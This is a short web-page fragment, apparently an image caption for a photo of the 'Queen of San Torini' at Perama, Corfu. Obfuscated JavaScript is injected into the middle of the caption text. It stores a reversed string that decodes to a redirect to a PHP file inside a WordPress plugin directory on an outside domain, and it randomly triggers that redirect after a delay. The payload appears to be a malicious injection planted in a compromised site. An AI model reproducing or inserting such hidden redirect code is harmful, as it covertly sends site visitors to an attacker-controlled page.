 Queen of San$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torini in Perama , Corfu, Ionian Islands